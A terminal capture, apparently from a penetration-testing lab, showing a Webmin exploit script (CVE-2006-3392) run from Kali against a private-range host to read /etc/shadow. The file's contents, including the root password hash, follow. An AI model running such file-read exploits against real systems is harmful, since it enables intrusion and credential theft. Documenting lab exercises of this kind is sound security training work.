 root@toborKALI:/var/www/html# ./CVE-2006-3392.sh 10.11.1.141 10000 http /etc/shadow
root:$1$236Vlq03$B7t0m/g9MRJmiR/ufF4jo0:16903:0:99999:7:::
bin:*:13653:0:99999:7:::
daemon:*:13653:0:99999:7:::
adm:*:13653:0:99999:7:::
lp:*:13653:0:99999:7:::
sync:*:13653:0:99999:7:::
shutdown:*:13653:0:99999:7:::
halt:*:13653:0:99999:7:::
mail:*:13653:0:99999:7:::
news:*:13653:0:99999:7:::
uucp:*:13653:0:99999:7:::
operator:*:13653:0:99999:7:::
games:*:13653:0:99999:7:::
gopher:*:13653:0:99999:7:::
ftp:*:13653:0:99999:7:::
nobody:*:13653:0:99999:7:::
dbus:!!:13653:0:99999:7:::
vcsa:!!:13653:0:99999:7:::
rpm:!!:13653:0:99999:7:::
haldaemon:!!:13653:0:99999:7:::
pcap:!!:13653:0:99999:7:::
nscd:!!:13653:0:99999:7:::
named:!!:13653:0:99999:7:::
netdump:!!:13653:0:99999:7:::
sshd:!!:13653:0:99999:7:::
rpc:!!:13653:0:99999:7:::
mailnull:!!:13653:0:99999:7:::
smmsp:!!:13653:0:99999:7:::
rpcuser:!!:13653:0:99999:7:::
nfsnobody:!!:13653:0:99999:7:::
apache:!!:13653:0:99999:7:::
squid:!!:13653:0:99999:7:::
webalizer:!!:13653:0:99999:7:::
xfs:!!:13653:0:99999:7:::
ntp:!!:13653:0:99999:7:::
mysql:!!:13653:0:99999:7:::